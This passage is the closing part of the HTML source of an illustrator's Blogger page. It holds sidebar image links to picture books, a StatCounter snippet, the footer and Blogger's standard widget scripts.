<img alt=' ' height='113' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzgpKwlpX4oQ0C60dzzt69jCxf6A42-YHHDghVaYRXt5c0QBAY1qwxT0RUcI_PhVMKoThYk7qUt23OJ5_4iI1OwkoiKzDrKG-zVi84jiozIoXU4Ml5IxLTiWq28JtFy4ay58IYFe4msHI/s1600/chaperon+rouge.jpg' width='186'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<div class='widget-content'>
<a href='http://www.edelvives.com/novedad/literatura/a-partir-de-10-anos/adarga/la-piel-extensa'>
<img alt='' height='198' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkweaHl_WJKvvUd_LxhnMa0QhmpHv4IqOfkU6wdeSfnC0zZT40nsczM2P7pYnAECfq4k_EfZMUYlzTgBq31LhucaFSoo1bUVKHhXIKDFqUFtNG1FTo3E0Ht-xOopBwF7M70IdnwJ1Y6bU/s1600/lapielextensa.jpg' width='132'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<div class='widget-content'>
<a href='http://www.nordicalibros.com/ficha.php?id=159'>
<img alt='' height='198' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwTCP3QFt4-NAS1OjjAJr3_tzvEoakIlXYjV3ZhuMiOH8vgS41rknqOSD1wWhM6f0YNbfkqvWheENKYfQHwTdF8MkhjW3UX2KEi8CeY1oeOEuqWm2O-olpPlYB1FQW6PfBRVnkXzyvecQ/s1600/gatos_nordica.jpg' width='135'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='http://www.aracari.ch/page/de/buecher/detail?id=212'>
<img alt='' height='187' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj439_bqkHWB1qasDM4e251eaie7TPUI71O5MOA3qz5Ib9e63t6elmxVH4_CwJ34P9TGHDogvkriDVBuYs9HavuT6kismUCRzmK4cafakE0uRCC9vXPYzi3Z51xr0D4QnzUZRFeP7eLJmY/s1600/rotkappchen.jpg' width='226'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='http://adolfoserra.blogspot.com.es/2012/04/la-ultima-funcion.html'>
<img alt='' height='187' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5i3fln_mk_f1L8bDVqAYUMOiAYQQh6D9WmtLV2QfvgO002QTcq4s7BXIl376J3L92hBWsIA4gsqPJ61adrE5irhDfikYPNK1_aS1VwdMnPZYo6OjRjF5oNzEKUYc1nSHu7Urgkci0Xlg/s1600/laultimafuncion.jpg' width='123'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='http://mascapaginasblog.pearson.es/index.php/adolfo-serra-cuenta-como-ilustro-capitan-lo-cuenta-todo/'>
<img alt='' height='189' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs5bVOMA9l2Zdzdz1k7vqhTp7WVCrZbvga9uZpFM5EgoNbXxeIzoFK2nJINqr9uO26Bku5fb8V-Un4PkGysm1jcGbijQOOalCwBwWtl7o7QtUmeJ5yZYdPfV9Rpq_BhV0SZ5O_Vv8lJxY/s1600/capitan_lo_cuenta_todo.jpg' width='123'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://adolfoserra.blogspot.com.es/2012/02/victor-osama.html'>
<img alt='' height='184' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_uAfAe47BQRIFbmzVteW6SHQqzabE_42TZFDrNLP2BGDRcU9WTz9A8xa7VTHBrv1I59e5MEIIM9PJaMR15bhFrqBs_GwgP6J074zstjORb-O49Cvg9LolCMh6RGS0DE72w9sajbCgOxI/s1600/victor+osama.jpg' width='123'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='http://adolfoserra.blogspot.com/2011/05/juan-sin-miedo.html'>
<img alt='' height='198' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWincsYXcmOi4jyuqf6GvZduKG23yxa8wcxR4Xj8a113-4uiPr9Y-iFW8UXgn5vvttqlpWLJVjVzKAiC38nyQbHrhl90VTL48IpSku93kYhomrCcQAxM0NqSq_qOl-AfKbGX6_0mI5nEs/s1600/juansinmiedo.jpg' width='198'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://adolfoserra.blogspot.com/2011/03/caperucita-roja.html'>
<img alt='' height='187' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH00LYD7XQWcrll7DV6e_-r1ot0IE4BYaOcgoETqBeK_N0ftBwJ-eP-b58nau01mbdpxHSh_95rT8_8Iu9ORkaZioyqvllIz3Qtmyb51071P8fe8J8K4ZEqxCsX0y6CZNSMWmlV0eYzhA/s1600/Caperucita+Roja.jpg' width='220'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://adolfoserra.blogspot.com/2010/10/mani-orejas-de-luna.html'>
<img alt='' height='180' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX_QJyud0Mv2dbu5qH_2xMnYuw-pYZ52QyUvEfAy9KAM8H27IqrAjDBiteII5RFTKcl0Pk7Kel2WUixAc43zS2HC_xGCf1bTUYp3cSe4ZkqH_NTsAFadC6FttaaIrm69EPFpn2zVxIfmY/s1600/maniorejasdeluna.jpg' width='220'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=6691042; 
var sc_invisible=1; 
var sc_security="f6fc9fc0"; 
</script>

<script type="text/javascript" src="http://www.statcounter.com/counter/counter_xhtml.js"></script><noscript><div class="statcounter"><a title="counter for blogger" class="statcounter" href="http://statcounter.com/blogger/"><img class="statcounter" src="http://c.statcounter.com/6691042/0/f6fc9fc0/1/" alt="counter for blogger" /></a></div></noscript>
<!-- End of StatCounter Code -->
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pie de página'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Ni0sDmOqrsu7YIJEjyJRNCoUL5w:1769537301538';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5686237597571031874','//adolfoserra.blogspot.com/2016/02/diez-menos-uno.html','5686237597571031874');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5686237597571031874', 'title': 'adolfo serra', 'url': 'http://adolfoserra.blogspot.com/2016/02/diez-menos-uno.html', 'canonicalUrl': 'http://adolfoserra.blogspot.com/2016/02/diez-menos-uno.html', 'homepageUrl': 'http://adolfoserra.blogspot.com/', 'searchUrl': 'http://adolfoserra.blogspot.com/search', 'canonicalHomepageUrl': 'http://adolfoserra.blogspot.com/', 'blogspotFaviconUrl': 'http://adolfoserra.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22adolfo serra - Atom\x22 href\x3d\x22http://adolfoserra.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22adolfo serra - RSS\x22 href\x3d\x22http://adolfoserra.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22adolfo serra - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5686237597571031874/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22adolfo serra - Atom\x22 href\x3d\x22http://adolfoserra.blogspot.com/feeds/4306447374662570343/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4306447374662570343', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmkYjfRlHRpH-8vIVLVkD0XCFhY91u0RrXzcyK93OG3b-u0TRw3CAGNbT2lVb14YHMy4-gz7tck1Az6OLuFfUBg94Wl9zB9eGUBw9Wp89dqmbVnsCURO2CghvI6pSJJ8evP5tj3P6EyM/s72-c/1+aserra_critico+fresan.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmkYjfRlHRpH-8vIVLVkD0XCFhY91u0RrXzcyK93OG3b-u0TRw3CAGNbT2lVb14YHMy4-gz7tck1Az6OLuFfUBg94Wl9zB9eGUBw9Wp89dqmbVnsCURO2CghvI6pSJJ8evP5tj3P6EyM/s400/1+aserra_critico+fresan.jpg', 'pageName': 'Diez menos uno', 'pageTitle': 'adolfo serra: Diez menos uno'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Diez menos uno', 'description': '                                              Ilustraciones para \x22Lo mejor y lo peor del 2015\x22 seg\xfan los cr\xedticos del ABC Cultural.   .........', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmkYjfRlHRpH-8vIVLVkD0XCFhY91u0RrXzcyK93OG3b-u0TRw3CAGNbT2lVb14YHMy4-gz7tck1Az6OLuFfUBg94Wl9zB9eGUBw9Wp89dqmbVnsCURO2CghvI6pSJJ8evP5tj3P6EyM/s400/1+aserra_critico+fresan.jpg', 'url': 'http://adolfoserra.blogspot.com/2016/02/diez-menos-uno.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4306447374662570343}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebar-right-1', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar-right-1', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar-right-1', document.getElementById('Image25'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebar-right-1', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'sidebar-right-1', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebar-right-1', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar-right-1', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar-right-1', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-right-1', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar-right-1', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar-right-1', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar-right-1', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar-right-1', document.getElementById('Image23'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'sidebar-right-1', document.getElementById('Image22'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar-right-1', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar-right-1', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar-right-1', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar-right-1', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar-right-1', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar-right-1', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar-right-1', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar-right-1', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar-right-1', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar-right-1', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-right-1', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar-right-1', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-right-1', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-right-1', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right-1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-2-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>